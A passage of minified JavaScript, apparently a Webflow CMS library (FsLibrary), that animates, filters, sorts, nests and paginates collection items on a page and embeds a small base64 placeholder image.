itself.");t.state=1,t.value=e,t.notify()}},he.notify=function(){fe((()=>{if(this.state!==de)for(;this.deferred.length;){let[e,t,n,i]=this.deferred.shift();try{0===this.state?C(e)?n(e.call(void 0,this.value)):n(this.value):1===this.state&&(C(t)?n(t.call(void 0,this.value)):i(this.value))}catch(e){i(e)}}}))},he.then=function(e,t){return new pe(((n,i)=>{this.deferred.push([e,t,n,i]),this.notify()}))},he.catch=function(e){return this.then(void 0,e)};var Ae=/^\s*<(\w+|!)[^>]*>/,ye=/^<(\w+)\s*\/?>(?:<\/\1>)?$/;function Ee(e){let t=ye.exec(e);if(t)return document.createElement(t[1]);let n=document.createElement("div");return Ae.test(e)?n.insertAdjacentHTML("beforeend",e.trim()):n.textContent=e,n.childNodes.length>1?N(n.childNodes):n.firstChild}function ve(e,...t){Se(e,t,"add")}function we(e,...t){Se(e,t,"remove")}function Se(e,t,n){t=function(e){return e.reduce(((e,t)=>e.concat.call(e,q(t)&&S(t," ")?t.trim().split(" "):t)),[])}(t).filter(Boolean),t.length&&N(e).forEach((({classList:e})=>{be.Multiple?e[n](...t):t.forEach((t=>e[n](t)))}))}var be={get Multiple(){return this.get("_multiple")},get Force(){return this.get("_force")},get(e){if(!f(this,e)){let{classList:e}=document.createElement("_");e.add("a","b"),e.toggle("c",!1),this._multiple=e.contains("b"),this._force=!e.contains("c")}return this[e]}},Ce={"animation-iteration-count":!0,"column-count":!0,"fill-opacity":!0,"flex-grow":!0,"flex-shrink":!0,"font-weight":!0,"line-height":!0,opacity:!0,order:!0,orphans:!0,"stroke-dasharray":!0,"stroke-dashoffset":!0,widows:!0,"z-index":!0,zoom:!0};function xe(e,t,n){return N(e).map((e=>{if(q(t)){if(t=Te(t),W(n))return function(e,t,n){return Le(e,n)[t]}(e,t);n||R(n)?e.style[t]=function(e){return R(e)||q(e)&&!isNaN(e-parseFloat(e))}(n)&&!Ce[t]?`${n}px`:n:e.style.removeProperty(t)}else{if(b(t)){let n=Le(e);return t.reduce(((e,t)=>(e[t]=n[Te(t)],e)),{})}x(t)&&function(e,t){for(let n in e)if(!1===t(e[n],n))return!1}(t,((t,n)=>xe(e,n,t)))}return e}))[0]}function Le(e,t){return(e=B(e)).ownerDocument.defaultView.getComputedStyle(e,t)}var Ie={};function Te(e){let t=Ie[e];return t||(t=Ie[e]=function(e){e=function(e){return e in p||(p[e]=e.replace(h,"$1-$2").toLowerCase()),p[e]}(e);let{style:t}=document.documentElement;if(e in t)return e;let n,i=Qe.length;for(;i--;)if(n=`-${Qe[i]}-${e}`,n in t)return n}(e)||e),t}var Qe=["webkit","moz","ms"];var Me={start:function(e,t,n=400,i="linear"){return ue.all(N(e).map((e=>new ue(((r,l)=>{for(let n in t){let t=xe(e,n);""===t&&xe(e,n,t)}let o=setTimeout((()=>re(e,"transitionend")),n);ie(e,"transitionend transitioncanceled",(({type:t})=>{clearTimeout(o),we(e,"uk-transition"),xe(e,{"transition-property":"","transition-duration":"","transition-timing-function":""}),"transitioncanceled"===t?l():r()}),{self:!0}),ve(e,"uk-transition"),xe(e,O({"transition-property":Object.keys(t).map(Te).join(","),"transition-duration":`${n}ms`,"transition-timing-function":i},t))})))))},stop:e=>(re(e,"transitionend"),ue.resolve()),cancel(e){re(e,"transitioncanceled")},inProgress:e=>function(e,t){return t&&N(e).some((e=>e.classList.contains(t.split(" ")[0])))}(e,"uk-transition")},Pe=(new RegExp("uk-animation-(enter|leave)"),{width:["x","left","right"],height:["y","top","bottom"]});function qe(e,t){if(e=B(e),!t)return function(e){if(e=B(e),!e)return{};let t,n,{pageYOffset:i,pageXOffset:r}=Oe(e);if(I(e)){let t=e.innerHeight,n=e.innerWidth;return{top:i,left:r,height:t,width:n,bottom:i+t,right:r+n}}!te(e)&&"none"===xe(e,"display")&&(t=D(e,"style"),n=D(e,"hidden"),D(e,{style:`${t||""};display:block !important;`,hidden:null}));let l=e.getBoundingClientRect();return W(t)||D(e,{style:t,hidden:n}),{height:l.height,width:l.width,top:l.top+i,left:l.left+r,bottom:l.bottom+i,right:l.right+r}}(e);{let n=qe(e),i=xe(e,"position");["left","top"].forEach((r=>{if(r in t){let l=xe(e,r);xe(e,r,t[r]-n[r]+k("absolute"===i&&"auto"===l?Re(e)[r]:l))}}))}}function Re(e){let t=(e=B(e)).offsetParent||function(e){return He(e).documentElement}(e),n=qe(t),{top:i,left:r}=["top","left"].reduce(((i,r)=>{let l=m(r);return i[r]-=n[r]+k(xe(e,`margin${l}`))+k(xe(t,`border${l}Width`)),i}),qe(e));return{top:i,left:r}}var We=Be("height"),ke=Be("width");function Be(e){let t=m(e);return(n,i)=>{if(n=B(n),W(i)){if(I(n))return n[`inner${t}`];if(T(n)){let e=n.documentElement;return Math.max(e[`offset${t}`],e[`scroll${t}`])}return(i="auto"===(i=xe(n,e))?n[`offset${t}`]:k(i)||0)-Ne(e,n)}xe(n,e,i||0===i?+i+Ne(e,n)+"px":"")}}function Ne(e,t,n="border-box"){return xe(t,"boxSizing")===n?Pe[e].slice(1).map(m).reduce(((e,n)=>e+k(xe(t,`padding${n}`))+k(xe(t,`border${n}Width`))),0):0}function Oe(e){return I(e)?e:He(e).defaultView}function He(e){return B(e).ownerDocument}var De={reads:[],writes:[],read(e){return this.reads.push(e),Ue(),e},write(e){return this.writes.push(e),Ue(),e},clear(e){return Ye(this.reads,e)||Ye(this.writes,e)},flush:Fe};function Fe(e=1){Ke(De.reads),Ke(De.writes.splice(0,De.writes.length)),De.scheduled=!1,(De.reads.length||De.writes.length)&&Ue(e+1)}var je=5;function Ue(e){if(!De.scheduled){if(De.scheduled=!0,e>je)throw new Error("Maximum recursion limit reached.");e?ue.resolve().then((()=>Fe(e))):requestAnimationFrame((()=>Fe()))}}function Ke(e){let t;for(;t=e.shift();)t()}function Ye(e,t){let n=e.indexOf(t);return!!~n&&!!e.splice(n,1)}var Je={};function ze(e,t,n){return Je.computed(C(e)?e.call(n,n):e,C(t)?t.call(n,n):t)}function $e(e,t){return e=e&&!b(e)?[e]:e,t?e?e.concat(t):b(t)?t:[t]:e}Je.events=Je.created=Je.beforeConnect=Je.connected=Je.beforeDisconnect=Je.disconnected=Je.destroy=$e,Je.args=function(e,t){return!1!==t&&$e(t||e)},Je.update=function(e,t){return function(e,t){return e.sort((({[t]:e=0},{[t]:n=0})=>e>n?1:n>e?-1:0))}($e(e,C(t)?{read:t}:t),"order")},Je.props=function(e,t){return b(t)&&(t=t.reduce(((e,t)=>(e[t]=String,e)),{})),Je.methods(e,t)},Je.computed=Je.methods=function(e,t){return t?e?O({},e,t):t:e},Je.data=function(e,t,n){return n?ze(e,t,n):t?e?function(n){return ze(e,t,n)}:t:e};"IntersectionObserver"in window&&window.IntersectionObserver;function Ge(e,t={type:1,className:"image"}){this.cms_selector=e,Ge.cms_selector=e,this.indexSet,this.animation={enable:!0,duration:250,easing:"ease-in-out",effects:"translate(0px,0px)",queue:!0},this.isPaginated=!1,this.itemsPerPage=10,this.filterOn=!1,this.filterObject=null,this.lastFilter,this.hasLoadmore=!1,this.loadmoreOn=!1,this.addClass,this.nestConfig,this.index=0,this.hidden_collections,this.addClassConfig,this.animationStyle="\n        \n\n          @keyframes fade-in {\n              0% {\n                  opacity: 0;\n                 transform:{{transform}};\n              }\n              100% {\n                  transform:translate(0) rotate3d(0) rotate(0) scale(1);\n                  opacity: 1;\n              }\n            }\n            \n            .fslib-fadeIn {\n              animation-name: fade-in;\n              animation-duration: {{duration}}s;\n              animation-iteration-count: 1;\n              animation-timing-function: {{easing}};\n              animation-fill-mode: forwards;\n            }\n        ",this.tinyImgBase64="/9j/4AAQSkZJRgABAQAAAQABAAD/4QAiRXhpZgAASUkqAAgAAAABABIBAwABAAAAAQAAAAAAAAD/2wBDAAQCAwMDAgQDAwMEBAQEBQkGBQUFBQsICAYJDQsNDQ0LDAwOEBQRDg8TDwwMEhgSExUWFxcXDhEZGxkWGhQWFxb/2wBDAQQEBAUFBQoGBgoWDwwPFhYWFhYWFhYWFhYWFhYWFhYWFhYWFhYWFhYWFhYWFhYWFhYWFhYWFhYWFhYWFhYWFhb/wgARCADIASwDASIAAhEBAxEB/8QAHAABAAMBAQEBAQAAAAAAAAAAAgEDBAAFBwYI/8QAGQEBAQEBAQEAAAAAAAAAAAAAAAECBAMF/9oADAMBAAIQAxAAAAH8fCj6vAOXUOfIZlUVKSFKOUo59ZEPnLzlyw5cpTU0FY87rtVuNxoi7NeqrTLdrz6sNOvLqxrXoy6Ma/nSH30+AQ+o85QS1YEkFJgaZDlxDTlNicpasA7HnQbsmhY7c6N025vaDfnT01X4t+ii/G9N+e3F/[base64]/[base64]//EAB0QAQEBAQEAAwEBAAAAAAAAAAABERICECAwQFD/2gAIAQEAAQUC/gnxE+mMYkSPMeY8vLw8PDw8p+8+YifGMYkSJEiR5jzHl5eXh5eU/[base64]/ORIkSJEiRIkSJEiRIkSJEiRIkSInxE/ORIkSJEiRIkREREiRERERP4IiIiIiIiIiIiIifxRERERERERERET41rWta1rW/[base64]/l1rWta1rWtSpURE/wYiIif4ERER5ef8CIiPLy8/3xERHl5efj/8QAGxEBAQACAwEAAAAAAAAAAAAAEQABMBAgQGD/2gAIAQMBAT8B14sZmZ8uPYRrIiIiIiIiIjqRERERER8ERERERERGgiIiIiIiIjqREcERERERERHm/8QAGxEBAQACAwEAAAAAAAAAAAAAEQABQBAgMGD/2gAIAQIBAT8B0M2dLNnRz0Z4ZmZmZmZmejMzMzMzMzMzM8MzMzMzMzPwTMzMzM+LMzMzMzPizMzMzMzMzMzM6n//xAAUEAEAAAAAAAAAAAAAAAAAAACQ/9oACAEBAAY/Am2//8QAHBABAQEBAQEBAQEAAAAAAAAAAQARECAwQCEx/9oACAEBAAE/Ie5ZzLIIIIIIIIIQQhBBBEIeRAYw8j/juWWWWQQQQQQQQgghCEEQh8ANAY+bX8ssssssggggggiDgHsAA+IBaBDzy/llllllkFkQhCEIcB+AAAAtEYeAf5ZZZZZBBBBEIQh+MAAAKFUY+GWWWWcEIQhCEPyAAARFAIxj3LLLOCEIQhCEPygAAVVQAEI8FllkEEQhCH6AAACqAgACEOsssgggggg/[base64]/yyyyzmWWfcjhERHoYhB/LLLLLLLPxEREQQhGMIQg/llllllllnyyyyyyyyCCCCCEIRjCEIP5f/9oADAMBAAIAAwAAABA6jEghxQo5KaVGueiMJ5pwJs4rw5aJnYxgWgNaeuxp3zkNRVlgFuA0E/W5bEOJazMl9KLD50pdbKlnlZIDxdoEwLY5BdE5DAq6/Oemq0jfZJqMdc2Rkgt/f822OZ2C0S2M56wQmJx0n5CkRQliQrwYvScWBArffPxKe1MyhdR0YQKogU3N1kfWEgY7pnruIFNdN8XD7IyiSRCTAJJeckkAS8edLLL5cNOXo1yF4L2AMOILzwCCEGH4ML//xAAZEQADAQEBAAAAAAAAAAAAAAAAAREQIDD/2gAIAQMBAT8Qxj4WIQ2C0Ji5faEJiYmJiwh6yEIJEIQSEIQhCyEIQhCYQSEhISEhISEhC8gAggggggkJCQvIALCCRCCQlsIQhCEIQmTELmbCEILUuliIQhCEIQhCEIQmL3AAhCEEiE94ACEITkJ7AAIQhMmQnUIQmJZ//8QAGhEBAQEBAQEBAAAAAAAAAAAAAAEREDAgQP/aAAgBAgEBPxD7tVaqqsWL0rea1rWtWtWqqqvSta1rWtatatWrVq1S1V6b9gUpSlKUtWrfH/rWta0pSlLfSAFKWtWrVvNa1rWta1b81V8L9XmcxjO61rWta1vN7vbzW+QA1rWta1voADWta1q1b+QAABrW91vNa1rW91atf//EACAQAAMAAQUBAQEBAAAAAAAAAAABYRARICExUTBBcUD/2gAIAQEAAT8QaGhoeBIQX+AFVZJLDY7E6eB3HB0mlodAnR+T8j9DloaHsBfYr1vq8+a1/wAIkSBE51wN8xdZ1i9CYv1gMMMLAvnVfk4YIbQKOGJLNvxdJ1C9CH4H2AeFFGItsKlsolsAiROPoiRJkiRE4OiGb6hej8jdD7BUizWOWkS20kSOGOGJEiQJEyZEiT2Xp0Lg3GKKKKyCG6r4kcMMrEjk5E8hMnjnsF0hRDoIoor4AD9ZMjhiRysSOCRLFAhi48/LbcIJwIorNYEiRImRI5WJEiRI4pECREiRIEyPwCFkEuBFFGJHd/kMEMhAiTwzJ4Y5SezCGCO1gUS4EEE/NfwAQI8IZGeVj84VBJRRdmkJCCiiiiiCCCCCCCCCZBUIItoIsrjj7ahBMTGGQ6HQ6NJoNGDDDDIZDDUZbwFE4V/KqKRWLNa/[base64]/J+d1mk2DQ0Ylhd4WEIQhaiwYTGGGH22gozjC/c/8AwfwaQ0NDQ0EjQS0EsISEhISEhIQQQUXFDZH08bFzLLLDDDDGj2pGgkJCCCCCCC+4CgnF3//Z"}Ge.cms_selector="",Ge.prototype.setNextButtonIndex=function(){let e=document.querySelectorAll(this.cms_selector);for(let t=0;t<e.length;t++){let n=e[t].nextElementSibling;n&&a(n)&&n.querySelector("w-pagination-next")&&(this.index=t)}this.indexSet=!0},Ge.prototype.getMasterCollection=function(){return document.querySelector(this.cms_selector)},Ge.prototype.reinitializeWebflow=function(){window.Webflow.destroy(),window.Webflow.ready(),window.Webflow.require("ix2")&&window.Webflow.require("ix2").init(),window.Webflow.redraw.up(),re(document,"readystatechange"),re(document,"IX2_PREVIEW_LOAD")},Ge.prototype.makeStyleSheet=function({duration:e=1,easing:t="ease-in-out",transform:n="translate(0)"}){this.animationStyle=this.animationStyle.replace("{{duration}}",""+e),this.animationStyle=this.animationStyle.replace("{{ease}}",t),this.animationStyle=this.animationStyle.replace("{{transform}}",n);let i=document.head||document.getElementsByTagName("head")[0];i.innerHTML+='<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/progressive-image.js/dist/progressive-image.css">';let r=document.createElement("style");return i.appendChild(r),r.type="text/css",r.styleSheet?r.styleSheet.cssText=this.animationStyle:r.appendChild(document.createTextNode(this.animationStyle)),r},window.FsLibrary=Ge,Ge.prototype.addclasses=function(e={classArray:[],frequency:2,start:1}){let t=document.querySelector(this.cms_selector),{frequency:n,start:i,classArray:r}=e;if(this.addClassConfig=e,this.addClass=!0,n<0)throw"unaccepted value passed as frequency";if(i<1)throw"unaccepted value passed as start";r.map((({classTarget:e,classToAdd:r})=>{let l=t.querySelectorAll(e),o=!0;t.children[0]!=l[0]&&(o=!1,l=t.children);let a=r.replace(/\./g,"");for(let t=i-1;t<l.length&&(o?l[t].classList.toggle(a):l[t].querySelectorAll(e).forEach((e=>{e.classList.toggle(a)})),0!=n);t+=n)this.reinitializeWebflow()}))};var Ze,_e="uk-animation-target",Ve={methods:{animate(e,t,n){let{duration:i,easing:r,effects:l}=n,o=String(l).replace(/^fade /gi,"");Ze||(Ze=ge(document.head,"<style>").sheet).insertRule(`.${_e} > * {\n            margin-top: 0 !important;\n            /*transform: none !important;*/\n        }`,0);let a=N(t.children),s=a.map((e=>Xe(e,!0))),c=a.map((e=>xe(e,"margin"))),u=We(t),d=window.pageYOffset;e(),Me.cancel(t),a.forEach(Me.cancel),et(t),De.flush();let f=We(t);a=a.concat(N(t.children).filter((e=>!S(a,e))));let p=a.map(((e,t)=>!(!e.parentNode||!(t in s))&&(s[t]?te(e)?tt(e):{opacity:0}:{opacity:te(e)?1:0})));return s=p.map(((e,n)=>{let i=a[n].parentNode===t&&(s[n]||Xe(a[n]));if(i)if(e){if(!("opacity"in e)){let{opacity:t}=i;t%1?e.opacity=1:delete i.opacity}}else delete i.opacity;return i})),ve(t,_e),a.forEach(((e,t)=>{s[t]&&xe(e,s[t])})),xe(t,"height",u),a.map(((e,t)=>e.style.margin=c[t])),function(e,t){if(I(e=B(e))||T(e)){let{scrollTo:n,pageXOffset:i}=Oe(e);n(i,t)}else e.scrollTop=t}(window,d),ue.all(a.map(((e,t)=>s[t]&&p[t]?(0==p[t].opacity?p[t].transform=o:p[t].transform="",0==s[t].opacity&&(e.style.transform=o),Me.start(e,p[t],i,r)):ue.resolve())).concat(Me.start(t,{height:f},i,r))).then((()=>{a.forEach(((e,t)=>{xe(e,{display:0===p[t].opacity?"none":"",zIndex:""})})),et(t),De.flush()}),H)}}};function Xe(e,t){let n=xe(e,"zIndex");return!!te(e)&&O({display:"",opacity:t?xe(e,"opacity"):"0",pointerEvents:"none",position:"absolute",zIndex:"auto"===n?me(e):n},tt(e))}function et(e){xe(e.children,{height:"",left:"",opacity:"",pointerEvents:"",transform:"",position:"",top:"",width:"",margin:""}),we(e,_e),xe(e,"height","")}function tt(e){let{height:t,width:n}=e.getBoundingClientRect(),{top:i,left:r}=Re(e);return i+=k(xe(e,"marginTop")),{top:i,left:r,height:t,width:n}}function nt(e,t,n){let i=!t.trim(),r=e[n].query;return!(i&&r.includes(t)||i&&!r.length)}var it=e=>{let t=function(e,t){for(Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),n=t.length;--n>=0&&t.item(n)!==this;);return n>-1});e&&e!==document;e=e.parentNode)if(e.matches(t))return e;return null}(e,"form");t&&rt(t)},rt=e=>{e.onsubmit=e=>(e.stopPropagation(),e.preventDefault(),!1)};Ge.prototype.filter=function({filterArray:e=[],filterReset:t="",animation:n=this.animation,activeClass:i="active",initalFilter:r=1,emptyMessage:o}){let a=e;i=(i=i||"active").replace(".",""),n=l(l({},this.animation),n);let c="string"==typeof a?"exclusive":"multi";if(n){n.enable=!/^false$/.test(String(n.enable));let e=n.effects.replace("fade","");n.effects=e,n.effects.indexOf("translate")<0&&(n.effects+=" translate(0px,0px)  "),this.animation=n}n=this.animation;let u=!1,d=[],f={},p=[],h=()=>[].slice.call(document.querySelectorAll(this.cms_selector));if(Array.isArray(a))a.map(((e,t)=>{let{filterWrapper:n}=e,i=`${n} [filter-by]`;p.push(i);let r=[].slice.call(document.querySelectorAll(i));m(l({index:t,prevClicked:undefined,filter_group:r},e))}));else{if("string"!=typeof a)throw"Incorrect type passed as cms_filter";{let e,t=`${a} [filter-by]`;p.push(t),m({index:0,prevClicked:e,filter_group:[].slice.call(document.querySelectorAll(t))})}}function m({index:e,prevClicked:t,filter_group:n,filterType:r=c,filterByClass:l=null,filterRange:o=!1}){f[e]={target:l,query:[],filterRange:o},n.map(((n,l)=>{let o=n&&n.tagName,a="";if("SELECT"==o)n.addEventListener("change",s((t=>{let n=t.target.selectedOptions[0].value||"",i=a;a=n,nt(f,n,e)&&A({filterType:r,index:e,filterText:n,oldValue:i,wildcard:!0})}),500));else if("FORM"==o){rt(n);let t=n.querySelector('input[name="min"]'),i=n.querySelector('input[name="max"]'),l=a,o=t=>(a=t,A({index:e,filterType:r,wildcard:!0,oldValue:l,filterText:t}));at(t,i,o),at(i,t,o)}else if("INPUT"==o)if("text"===n.type)it(n),n.addEventListener("input",s((t=>{let n=t.target.value,i=a;a=n,nt(f,n,e)&&A({filterType:r,index:e,filterText:n,oldValue:i,wildcard:!0})}),500));else n.addEventListener("change",(t=>{let n=t.currentTarget.getAttribute("filter-by")||"";nt(f,n,e)&&A({filterType:r,index:e,filterText:n})}));else n.addEventListener("click",(n=>{let l=n.currentTarget.className;(/^exclusive$/i.test(c)||/^exclusive$/i.test(r))&&t&&t.classList.remove(i),t=n.currentTarget,l.includes(i)?t.classList.remove(i):t.classList.add(i);let o=t.getAttribute("filter-by")||"";nt(f,o,e)&&A({filterType:r,index:e,filterText:o})}))}))}t&&document.querySelector(t).addEventListener("click",(()=>{A({reset:!0})}));let g=()=>{let e=Object.values(f).find((({query:e})=>e.length));return e&&(this.filterOn=!0),e},A=({filterType:e="exclusive",index:t=0,filterText:r="",oldValue:l="",wildcard:o=!1,reset:a=!1})=>{r=(e=>e.replace(/[*+?^${}()|[\]\\]/g,"\\$&"))(r.replace(/\*/gi,""));let s=f[t].query.includes(r),h=f[t].query.filter((e=>e!=r)),m=f[t].query.filter((e=>e!=l));return a?f=(({filter:e,triggerSelectors:t,activeClass:n})=>(t.map((e=>{Array.from(document.querySelectorAll(e)).forEach(((e,t)=>{e.classList.remove(n),"INPUT"==e.tagName&&("text"===e.type?e.value="":e.checked=!1),"SELECT"==e.tagName&&(e.selectedIndex=0)}))})),Object.values(e).forEach(((t,n)=>{e[n].query=[]})),e))({filter:f,activeClass:i,triggerSelectors:p}):s&&!o?f[t].query=h:(f[t].query=m,/^exclusive$/i.test(c)||/^exclusive$/i.test(e)?f[t].query=[r]:r&&r.length&&f[t].query.push(r)),g(),this.hasLoadmore&&this.loadmoreOn?(this.filterObject=f,y(),void(this.lastFilter=y)):n.enable&&n.queue&&u?d.push((()=>y())):y()},y=()=>{if(u=!0,n.enable){let e=document.querySelector(this.cms_selector);return Ve.methods.animate((()=>lt(f,h(),this,o)),e,n).then((()=>{u=!1;let e=d.shift();e&&e.call(null)}))}return lt(f,h(),this,o),f}};var lt=(e,t,n,i)=>{(e=>{let t=document.querySelector(e);t&&(t.style.display="none")})(i);let r=Object.values(e),l=t.reduce(((e,t,i)=>{let l=r.reduce(((e,{query:n,target:i,filterRange:r})=>{let l=r?n:`(${n.join("|")})`,o=[].slice.call(t.children).map(((e,t)=>{e.removeAttribute("wf-fslib-paginated-hide");let n=new RegExp(l,"gi"),o=(e.querySelector(i)||e).textContent,a=r?ot(l,o):n.test(o),s=e.cloneNode(!0);return s.style.display=a?"":"none",s}));return e.length<1?o:[...e.map(((e,t)=>(e.style.display!==o[t].style.display&&(e.style.display="none"),e)))]}),[]),o=0;if(l.length>1){let e=0;[].slice.call(t.children).map(((t,i)=>{let r=l[i].style.display;if(t.style.display=r,"none"!=r){o++,t.setAttribute("wf-fslib-paginated-hide",2);let i=!1;n.isPaginated&&(i=(({index:e,active:t,itemsPerPage:n})=>{let i=n*parseInt(t);return e>=i-n&&e<i})({index:e,active:1,itemsPerPage:n.itemsPerPage}),e++),i||t.setAttribute("wf-fslib-paginated-hide",1)}}))}return e+o}),0);if(n.isPaginated){let e=Math.ceil(l/n.itemsPerPage);n.paginate(1==e?0:e,1)}if(!l){let e=document.querySelector(i);e&&(e.style.display="block")}},ot=(e,t)=>{let n=e.filter((e=>{let n=e.split("-").map(parseFloat),i=t.replace(/[^0-9.]/g,"").replace(/(\..*)\./g,"$1")||0;return i=parseFloat(i),(i-n[0])*(i-n[1])<=0}));return!e.length||n.length},at=(e,t,n)=>{e.addEventListener("input",s((e=>{e.target.value=e.target.value.replace(/[^0-9.]/g,"").replace(/(\..*)\./g,"$1");let i=e.target.name,r=e.target.value,l=t.value||0;n("min"==i?`${r}-${l}`:`${l}-${r}`)}),500))};Ge.prototype.combine=function(){this.setNextButtonIndex();let e=[].slice.call(document.querySelectorAll(this.cms_selector)).filter(a),t=null;e[0].innerHTML=e.reduce(((e,n)=>{let i=n.nextElementSibling;return i&&a(i)&&!t&&(t=i.outerHTML),[...e,n.innerHTML]}),[]).join(""),t&&(t.outerHTML=t.outerHTML+t);let n=e.map(((e,t)=>(t>0&&(e.parentElement.outerHTML=""),Promise.resolve())));return Promise.all(n).then((e=>{window.Webflow.require("ix2")&&this.reinitializeWebflow()}))},Ge.prototype.nest=function({textList:e,nestSource:t,nestTarget:n}){this.setNestConfig({textList:e,nestSource:t,nestTarget:n});let i=Array.from(document.querySelectorAll(this.cms_selector)),r=[].slice.call(document.querySelectorAll(t+">.w-dyn-item>*"));i.forEach(((t,i)=>{let l=t.querySelectorAll(e),o=t.querySelectorAll(n);l.forEach(((e,t)=>{if(e&&o[t]){let n=e.textContent;n=n.replace(/\s*,\s*/gi,"|");let i=n.split("|");n="("+n+")",o[t].innerHTML=r.filter((e=>{let t=new RegExp(n,"gi"),i=e.textContent.trim();return t.test(i)})).sort(((e,t)=>i.indexOf(e.textContent.trim())-i.indexOf(t.textContent.trim()))).map((e=>e.outerHTML)).join("")}}))}))},Ge.prototype.setNestConfig=function(e){this.nestConfig||(this.nestConfig=e)},Ge.prototype.sort=function({sortTrigger:e,sortReverse:t,activeClass:n,animation:i}){if(i=l(l({},this.animation),i)){i.enable=!/^false$/.test(String(i.enable));let e=i.effects.replace("fade","");i.effects=e,i.effects.indexOf("translate")<0&&(i.effects+=" translate(0px,0px)  "),this.animation=i}i=this.animation;let r=()=>[].slice.call(document.querySelectorAll(this.cms_selector)),o=[].slice.call(document.querySelectorAll(e));o.map((e=>{let i=null==e?void 0:e.tagName;"SELECT"==i?e.addEventListener("change",s((e=>{let n=e.target.selectedOptions[0].value;n=n||e.getAttribute("sort-by"),u({sortTarget:n,sortReverse:t})}),200)):"INPUT"==i?e.addEventListener("change",s((e=>{let i=e.target.getAttribute("sort-by")||"",r=String(n).replace(".","");a(i,r),e.target.classList.toggle(r),u({sortTarget:i,sortReverse:t})}),200)):e.addEventListener("click",(i=>{let r=i.currentTarget,l=(null==r?void 0:r.getAttribute("sort-by"))||"",o=String(n).replace(".",""),s=r.classList.contains(o);a(r,o),e.classList.toggle(o),u({sortTarget:l,sortReverse:s?!t:t})}))}));let a=(e,t)=>{o.forEach((n=>{n.outerHTML!=e.outerHTML&&n.classList.remove(t)}))},c=new Intl.Collator("en",{numeric:!0,sensitivity:"base"}),u=({sortTarget:e,sortReverse:t})=>{let n=()=>d({sortReverse:t,sortTarget:e});if(i.enable){let e=document.querySelector(this.cms_selector);Ve.methods.animate(n,e,i)}else n()},d=({sortTarget:e,sortReverse:t})=>{r().map((n=>[].slice.call(n.children).sort(((t,n)=>{let i=t.querySelector(e).textContent,r=n.querySelector(e).textContent,l=parseFloat(i),o=parseFloat(r);return isNaN(l+o)?c.compare(i,r):o-l})).map((e=>{t?n.insertBefore(e,n.firstChild):n.appendChild(e)}))))}},Ge.prototype.getNextData=function(e){return new Promise((t=>{let n=new XMLHttpRequest;n.open("GET",e),n.send(),n.onload=()=>{if(200==n.status)return t(n.response)}})).then((e=>e))},Ge.prototype.appendPaginatedData=function(e){let t=function(e,t){let n=document.implementation.createHTMLDocument(t);return n.documentElement.innerHTML=e,n}(e,"newDoc"+Date.now()).querySelectorAll(this.cms_selector)[this.index],n=t.parentElement.querySelector(".w-pagination-next");if(n?this.setLoadmoreHref(n.href):this.setLoadmoreHref(""),t&&this.appendToCms(t.children),!this.hidden_collections.length&&!n)return this.getLoadmoreHref().outerHTML="","done"},Ge.prototype.appendToCms=function(e){let t=this.getMasterCollection(),n=[].slice.call(e).map((e=>(e.classList.add("fslib-fadeIn"),ie(e,function(){var e,t=document.createElement("fakeelement"),n={animation:"animationend",OAnimationn:"oAnimationnEnd",MozAnimationn:"animationnend",WebkitAnimationn:"webkitAnimationnEnd"};for(e in n)if(void 0!==t.style[e])return n[e]}(),(({type:t})=>{e.classList.remove("fslib-fadeIn")})),t.innerHTML+=e.outerHTML,this.addClass&&this.addclasses(this.addClassConfig),Promise.resolve())));return this.nestConfig&&this.nest(this.nestConfig),Promise.all(n)},Ge.prototype.setLoadmoreHref=function(e){let t=this.getMasterCollection().parentElement.querySelector("a.w-pagination-next");return t.setAttribute("data-href",e),t},Ge.prototype.getLoadmoreHref=function(e){return this.getMasterCollection().parentElement.querySelector(e||"a.w-pagination-next")},Ge.prototype.getHiddenCollections=function(){return[].slice.call(document.querySelectorAll(this.cms_selector)).filter((e=>!a(e)))},Ge.prototype.setHiddenCollections=function(){let e=this.getHiddenCollections();this.hidden_collections=e.map((e=>e.parentElement.cloneNode(!0)))};var st=({bgColorActive:e="#9AB87A",borderColor:t="#3D315B",bgColor:n="#444B6E",textColor:i="#fff",textColorActive:r="#000"})=>{(e=>{let t=document.head||document.getElementsByTagName("head")[0],n=document.createElement("style");t.appendChild(n),n.type="text/css",n.styleSheet?n.styleSheet.cssText=e:n.appendChild(document.createTextNode(e))})(`\n\n      .wf-fslib-paginated-hide{\n         display:none;\n      }\n\n      *[wf-fslib-paginated-hide="1"]{\n        display:none;\n      }\n\n      *[wf-fslib-paginated-hide="2"]{\n        display:unset;\n      }\n\n      .fs-pagination{\n        display:inline-block;\n        cursor:pointer;\n      }\n\n\n       .fs-pagination  a:hover {\n            cursor: pointer;\n        }\n\n       .fs-pagination  ul {\n            list-style: none;\n            padding: 0;\n            margin: 0;\n            display: flex;\n        }\n\n       .fs-pagination  ul li {\n            color: #fff;\n            display: flex;\n        }\n\n       .fs-pagination  ul li a {\n            background-color: ${n};\n            padding: 4px 8px;\n            border: 1px solid ${t};\n            color: ${i};\n            border-right: 0;\n        }\n\n       .fs-pagination  ul li.fs-pagination-active a {\n             background-color: ${e};\n             color:${r}\n        }\n      .fs-pagination ul li:first-child a {\n            border-radius: 5px 0 0 5px;\n        }\n        \n       .fs-pagination ul li:last-child a {\n            border-radius: 0 5px 5px 0;\n            border-right: 1px solid ${t};\n        }`)};function ct({pages:e,page:t,type:n="number",parent:i,self:r,classNames:l=""}){let o=document.createElement("li");o.classList.add("fs-pagination-page"),o.className+=` ${l} `;let a=document.createElement("a");switch(n){case"dots":a.innerHTML="...";break;case"next":a.innerHTML="Next";break;case"prev":a.innerHTML="Prev";break;default:a.innerHTML=t}return o.appendChild(a),i.appendChild(o),a.addEventListener("click",(()=>{r.paginate(e,t)})),[o,a]}function ut(e){let t=document.querySelector(".fs-pagination");if(t)return t.innerHTML="",void t.appendChild(e);setTimeout((()=>{ut(e)}),500)}function dt({children:e,itemsPerPage:t,active:n,filterOn:i}){let r=[].slice.call(e);i?r.filter((e=>e.hasAttribute("wf-fslib-paginated-hide"))).forEach(((e,r)=>{ft({index:r,element:e,active:n,itemsPerPage:t,filterOn:i})})):r.forEach(((e,r)=>{ft({index:r,element:e,active:n,itemsPerPage:t,filterOn:i})}))}Ge.prototype.paginate=function(e,t){if(this.activePageNumber=t,this.totalPages=e,this.hasPaginationNext||this.hasPaginationNext)return 